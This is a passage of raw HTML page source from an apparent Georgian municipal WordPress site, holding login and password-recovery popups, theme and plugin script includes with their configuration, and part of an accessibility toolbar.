<input type="hidden" name="_wpnonce" class="penci_form_nonce" value="104a1f1979">
<div class="pclogin-input">
<input type="text" name="log" id="penci_user" class="input" placeholder="Username or email" size="20">
</div>
<div class="pclogin-input">
<input type="password" name="pwd" id="penci_pass" class="input" placeholder="Password" size="20">
</div>
<div class="pclogin-input pclogin-input-checkbox">
<p><input name="rememberme" type="checkbox" id="remembermepopup" value="forever"> Keep me signed in until I sign out                                </p>
</div>
<div class="pclogin-input">
<input type="submit" name="penci_submit" class="pcpop-button" value="Login to your account">
</div>
</form>
</div>
<div class="penci-popup-desc register register-popup">
<p><a aria-label="Lost Password" class="penci-lostpassword-btn" href="#">Forgot your password?</a></p>
</div>
</div>
</div>
<div id="penci-popup-passreset" class="penci-login-register penci-popup-passreset penci-hidden">
<div class="penci-login-container">
<div class="penci-lgpop-title">Password Recovery</div>
<div class="penci-login">
<form id="penci-passreset-popup" class="penci-passreset-popup" action="https://oni.gov.ge/oni-admin/?action=lostpassword" method="post" novalidate="novalidate">
<input type="hidden" class="penci_form_nonce" name="_wpnonce" value="d41474f270">
<div class="passreset-input">
<input class="penci_user_email" name="penci_user_email" type="text" placeholder="Email Address"/>
</div>
<div class="passreset-input">
<input type="submit" name="penci_submit" class="pcpop-button" value="Send My Password"/>
</div>
<div class="penci-popup-desc pass-revocer-popup">
<p>A new password will be emailed to you.</p>
<p>Have received a new password? <a class="penci-login-popup-btn" href="#login">Login here</a>
</p>
</div>
</form>
</div>
</div>
</div>
<div class="penci-loader-effect penci-loading-animation"><span class="penci-ld"> <span class="penci-ld1 penci-ldin"></span> <span class="penci-ld2 penci-ldin"></span> <span class="penci-ld3 penci-ldin"></span> <span class="penci-ld4 penci-ldin"></span> <span class="penci-ld5 penci-ldin"></span> <span class="penci-ld6 penci-ldin"></span> <span class="penci-ld7 penci-ldin"></span> <span class="penci-ld8 penci-ldin"></span> <span class="penci-ld9 penci-ldin"></span> <span class="penci-ld10 penci-ldin"></span> <span class="penci-ld11 penci-ldin"></span> <span class="penci-ld12 penci-ldin"></span> </span>
</div>
</div>
<div id='pencipw_unlock_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
<div class='pencipw_popup'>
<h5>Are you sure want to unlock this post?</h5>
<span>Unlock left : 0</span>
<button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
<button type='button' class='btn no'>No</button>
</div>
</div><div id='pencipw_cancel_subs_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
<div class='pencipw_popup'>
<h5>Are you sure want to cancel subscription?</h5>
<button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
<button type='button' class='btn no'>No</button>
</div>
</div><script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/oni.gov.ge\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="penci-paywall-js-extra">//<![CDATA[
var pencipw_var={"site_slug":"","site_domain":"","login_reload":"","penci_ajax_url":"https://oni.gov.ge/wp-admin/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-paywall/assets/frontend.js?ver=1.2" id="penci-paywall-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.2.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-review/js/review.js?ver=3.2.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">//<![CDATA[
var rtafr={"rules":""};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"ka","strings":{"mejs.download-file":"\u10d2\u10d0\u10d3\u10db\u10dd\u10ec\u10d4\u10e0\u10d4\u10d7 \u10e4\u10d0\u10d8\u10da\u10d8","mejs.install-flash":"Flash-\u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8 \u10d2\u10d0\u10db\u10dd\u10d8\u10e0\u10d7\u10dd, \u10d0\u10dc \u10d0\u10e0 \u10d0\u10e0\u10d8\u10e1 \u10d3\u10d0\u10e7\u10d4\u10dc\u10d4\u10d1\u10e3\u10da\u10d8 \u10d7\u10e5\u10d5\u10d4\u10dc\u10e1 \u10d1\u10e0\u10d0\u10e3\u10d6\u10d4\u10e0\u10e8\u10d8. \u10d2\u10d7\u10ee\u10dd\u10d5\u10d7 \u10e9\u10d0\u10e0\u10d7\u10dd\u10d7 Flash-\u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8, \u10d0\u10dc \u10d2\u10d0\u10d3\u10db\u10dd\u10ec\u10d4\u10e0\u10d4\u10d7 \u10d1\u10dd\u10da\u10dd \u10d5\u10d4\u10e0\u10e1\u10d8\u10d0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u10db\u10d7\u10d4\u10da \u10d4\u10d9\u10e0\u10d0\u10dc\u10d6\u10d4","mejs.play":"\u10d3\u10d0\u10d9\u10d5\u10e0\u10d0","mejs.pause":"\u10de\u10d0\u10e3\u10d6\u10d0","mejs.time-slider":"\u10d3\u10e0\u10dd\u10d8\u10e1 \u10e8\u10d9\u10d0\u10da\u10d0","mejs.time-help-text":"\u10d2\u10d0\u10db\u10dd\u10d8\u10e7\u10d4\u10dc\u10d4\u10d7 \u10d9\u10da\u10d0\u10d5\u10d8\u10e8\u10d4\u10d1\u10d8 \u10db\u10d0\u10e0\u10ea\u10ee\u10dc\u10d8\u10d5/\u10db\u10d0\u10e0\u10ef\u10d5\u10dc\u10d8\u10d5, \u10d4\u10e0\u10d7\u10d8 \u10ec\u10d0\u10db\u10d8\u10d7 \u10d2\u10d0\u10d3\u10d0\u10d0\u10d3\u10d2\u10d8\u10da\u10d4\u10d1\u10d8\u10e1\u10d0\u10d7\u10d5\u10d8\u10e1 \u10d3\u10d0 \u10d9\u10da\u10d0\u10d5\u10d8\u10e8\u10d4\u10d1\u10d8 \u10d6\u10d4\u10db\u10dd\u10d7/\u10e5\u10d5\u10d4\u10db\u10dd\u10d7 \u10d0\u10d7\u10d8 \u10ec\u10d0\u10db\u10d8\u10d7 \u10d2\u10d0\u10d3\u10d0\u10d0\u10d3\u10d2\u10d8\u10da\u10d4\u10d1\u10d8\u10e1\u10d0\u10d7\u10d5\u10d8\u10e1.","mejs.live-broadcast":"\u10ea\u10dd\u10ea\u10ee\u10d0\u10da\u10d8 \u10db\u10d0\u10e3\u10ec\u10e7\u10d4\u10d1\u10da\u10dd\u10d1\u10d0","mejs.volume-help-text":"\u10d2\u10d0\u10db\u10dd\u10d8\u10e7\u10d4\u10dc\u10d4\u10d7 \u10d9\u10da\u10d0\u10d5\u10f2\u10e8\u10d4\u10d1\u10d8 \u10d6\u10d4\u10db\u10dd\u10d7/\u10e5\u10d5\u10d4\u10db\u10dd\u10d7, \u10ee\u10db\u10d8\u10e1 \u10d3\u10dd\u10dc\u10d8\u10e1 \u10db\u10dd\u10e1\u10d0\u10db\u10d0\u10e2\u10d4\u10d1\u10da\u10d0\u10d3, \u10d0\u10dc \u10db\u10dd\u10e1\u10d0\u10d9\u10da\u10d4\u10d1\u10d0\u10d3.","mejs.unmute":"\u10ee\u10db\u10d8\u10e1 \u10e9\u10d0\u10e0\u10d7\u10d5\u10d0","mejs.mute":"\u10d3\u10d0\u10d3\u10e3\u10db\u10d4\u10d1\u10d0","mejs.volume-slider":"\u10ee\u10db\u10d8\u10e1 \u10e0\u10d4\u10d2\u10e3\u10da\u10d0\u10e2\u10dd\u10e0\u10d8","mejs.video-player":"\u10d5\u10d8\u10d3\u10d4\u10dd \u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8","mejs.audio-player":"\u10d0\u10e3\u10d3\u10d8\u10dd \u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8","mejs.captions-subtitles":"\u10e1\u10d0\u10d7\u10d0\u10e3\u10e0\u10d4\u10d1\u10d8/\u10e1\u10e3\u10d1\u10e2\u10d8\u10e2\u10e0\u10d4\u10d1\u10d8","mejs.captions-chapters":"\u10d7\u10d0\u10d5\u10d4\u10d1\u10d8","mejs.none":"\u10d0\u10e0\u10d0\u10e4\u10d4\u10e0\u10d8","mejs.afrikaans":"\u10d0\u10e4\u10e0\u10d8\u10d9\u10d0\u10d0\u10dc\u10e1\u10d8","mejs.albanian":"\u10d0\u10da\u10d1\u10d0\u10dc\u10e3\u10e0\u10d8","mejs.arabic":"\u10d0\u10e0\u10d0\u10d1\u10e3\u10da\u10d8","mejs.belarusian":"\u10d1\u10d4\u10da\u10dd\u10e0\u10e3\u10e1\u10e3\u10da\u10d8","mejs.bulgarian":"\u10d1\u10e3\u10da\u10d2\u10d0\u10e0\u10e3\u10da\u10d8","mejs.catalan":"\u10d9\u10d0\u10e2\u10d0\u10da\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.chinese":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.chinese-simplified":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8 (\u10d2\u10d0\u10db\u10d0\u10e0\u10e2\u10d8\u10d5\u10d4\u10d1\u10e3\u10da\u10d8)","mejs.chinese-traditional":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8 (\u10e2\u10e0\u10d0\u10d3\u10d8\u10ea\u10d8\u10e3\u10da\u10d8)","mejs.croatian":"\u10ee\u10dd\u10e0\u10d5\u10d0\u10e2\u10e3\u10da\u10d8","mejs.czech":"\u10e9\u10d4\u10ee\u10e3\u10e0\u10d8","mejs.danish":"\u10d3\u10d0\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.dutch":"\u10f0\u10dd\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.english":"\u10d8\u10dc\u10d2\u10da\u10d8\u10e1\u10e3\u10e0\u10d8","mejs.estonian":"\u10d4\u10e1\u10e2\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.filipino":"\u10e4\u10d8\u10da\u10d8\u10de\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.finnish":"\u10e4\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.french":"\u10e4\u10e0\u10d0\u10dc\u10d2\u10e3\u10da\u10d8","mejs.galician":"\u10d2\u10d0\u10da\u10d8\u10ea\u10d8\u10e3\u10e0\u10d8","mejs.german":"\u10d2\u10d4\u10e0\u10db\u10d0\u10dc\u10e3\u10da\u10d8","mejs.greek":"\u10d1\u10d4\u10e0\u10eb\u10dc\u10e3\u10da\u10d8","mejs.haitian-creole":"\u10f0\u10d0\u10d8\u10e2\u10e3\u10e0\u10d8 \u10d9\u10e0\u10d4\u10dd\u10da\u10e3\u10e0\u10d8","mejs.hebrew":"\u10d4\u10d1\u10e0\u10d0\u10e3\u10da\u10d8","mejs.hindi":"\u10f0\u10d8\u10dc\u10d3\u10d8","mejs.hungarian":"\u10e3\u10dc\u10d2\u10e0\u10e3\u10da\u10d8","mejs.icelandic":"\u10d8\u10e1\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.indonesian":"\u10d8\u10dc\u10d3\u10dd\u10dc\u10d4\u10d6\u10d8\u10e3\u10e0\u10d8","mejs.irish":"\u10d8\u10e0\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.italian":"\u10d8\u10e2\u10d0\u10da\u10d8\u10e3\u10e0\u10d8","mejs.japanese":"\u10d8\u10d0\u10de\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.korean":"\u10d9\u10dd\u10e0\u10d4\u10e3\u10da\u10d8","mejs.latvian":"\u10da\u10d0\u10e2\u10d5\u10d8\u10e3\u10e0\u10d8","mejs.lithuanian":"\u10da\u10d8\u10e2\u10d5\u10e3\u10e0\u10d8","mejs.macedonian":"\u10db\u10d0\u10d9\u10d4\u10d3\u10dd\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.malay":"\u10db\u10d0\u10da\u10d0\u10d8\u10d6\u10d8\u10e3\u10e0\u10d8","mejs.maltese":"\u10db\u10d0\u10da\u10e2\u10e3\u10e0\u10d8","mejs.norwegian":"\u10dc\u10dd\u10e0\u10d5\u10d4\u10d2\u10d8\u10e3\u10da\u10d8","mejs.persian":"\u10e1\u10de\u10d0\u10e0\u10e1\u10e3\u10da\u10d8","mejs.polish":"\u10de\u10dd\u10da\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.portuguese":"\u10de\u10dd\u10e0\u10e2\u10e3\u10d2\u10d0\u10da\u10d8\u10e3\u10e0\u10d8","mejs.romanian":"\u10e0\u10e3\u10db\u10d8\u10dc\u10e3\u10da\u10d8","mejs.russian":"\u10e0\u10e3\u10e1\u10e3\u10da\u10d8","mejs.serbian":"\u10e1\u10d4\u10e0\u10d1\u10e3\u10da\u10d8","mejs.slovak":"\u10e1\u10da\u10dd\u10d5\u10d0\u10d9\u10e3\u10e0\u10d8","mejs.slovenian":"\u10e1\u10da\u10dd\u10d5\u10d4\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.spanish":"\u10d4\u10e1\u10de\u10d0\u10dc\u10e3\u10e0\u10d8","mejs.swahili":"\u10e1\u10e3\u10d0\u10f0\u10d8\u10da\u10d8","mejs.swedish":"\u10e8\u10d5\u10d4\u10d3\u10e3\u10e0\u10d8","mejs.tagalog":"\u10e2\u10d0\u10d2\u10d0\u10da\u10dd\u10d2\u10d8","mejs.thai":"\u10e2\u10d0\u10d8\u10da\u10d0\u10dc\u10d3\u10e3\u10e0\u10d8","mejs.turkish":"\u10d7\u10e3\u10e0\u10e5\u10e3\u10da\u10d8","mejs.ukrainian":"\u10e3\u10d9\u10e0\u10d0\u10d8\u10dc\u10e3\u10da\u10d8","mejs.vietnamese":"\u10d5\u10d8\u10d4\u10e2\u10dc\u10d0\u10db\u10e3\u10e0\u10d8","mejs.welsh":"\u10e3\u10d4\u10da\u10e1\u10e3\u10e0\u10d8","mejs.yiddish":"\u10d8\u10d3\u10d8\u10e8\u10d8"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">//<![CDATA[
var PojoA11yOptions={"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/slick.min.js?ver=8.4.3" id="penci-slick-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/penci-lazy.js?ver=8.4.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/libs-script.min.js?ver=8.4.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">//<![CDATA[
var ajax_var_more={"url":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"a8b1e2e12b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/main.js?ver=8.4.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">//<![CDATA[
var ajax_var={"url":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"a8b1e2e12b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/post-like.js?ver=8.4.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_scroll-js-extra">//<![CDATA[
var pajax_mscroll={"nonce":"bb38d74908"};var ajax_var_more={"url":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"a8b1e2e12b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/more-post-scroll.js?ver=8.4.3" id="penci_ajax_more_scroll-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/inview.js?ver=8.4.3" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/sticky_share.js?ver=8.4.3" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.5" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">//<![CDATA[
var PENCI={"ajaxUrl":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"a8b1e2e12b"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.5" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">//<![CDATA[
var penci_widgets_ajax={"url":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"a73a578beb"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.4.3" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">//<![CDATA[
var ElementorProFrontendConfig={"ajaxurl":"https:\/\/oni.gov.ge\/wp-admin\/admin-ajax.php","nonce":"a1d82f1e80","urls":{"assets":"https:\/\/oni.gov.ge\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/oni.gov.ge\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ka_GE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/oni.gov.ge\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">//<![CDATA[
var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/oni.gov.ge\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6665,"title":"%E1%83%9B%E1%83%9D%E1%83%AC%E1%83%94%E1%83%A1%E1%83%A0%E1%83%98%E1%83%92%E1%83%93%E1%83%90%20%E1%83%A8%E1%83%90%E1%83%A0%E1%83%93%E1%83%9D%E1%83%9B%E1%83%94%E1%83%97%E1%83%98%E1%83%A1%20%E1%83%A1%E1%83%90%E1%83%A1%E1%83%90%E1%83%A4%E1%83%9A%E1%83%90%E1%83%9D%E1%83%A1%E1%83%97%E1%83%90%E1%83%9C%20%E1%83%9B%E1%83%98%E1%83%A1%E1%83%90%E1%83%A1%E1%83%95%E1%83%9A%E1%83%94%E1%83%9A%E1%83%98%20%E1%83%92%E1%83%96%E1%83%90%20%E2%80%93%20%E1%83%9D%E1%83%9C%E1%83%98%E1%83%A1%20%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98","excerpt":"","featuredImage":"https:\/\/oni.gov.ge\/wp-content\/uploads\/2019\/04\/58460610_585709901913663_417211491045867520_n.jpg"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.1" id="pro-elements-handlers-js"></script>
<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
<div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="დამხმარე ინსტრუმენტები" role="button">
<span class="pojo-sr-only sr-only">Open toolbar</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
<title>დამხმარე ინსტრუმენტები</title>
<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
</a>
</div>
<div class="pojo-a11y-toolbar-overlay">
<div class="pojo-a11y-toolbar-inner">
<p class="pojo-a11y-toolbar-title">დამხმარე ინსტრუმენტები</p>
<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის გაზრდა</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის გაზრდა</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
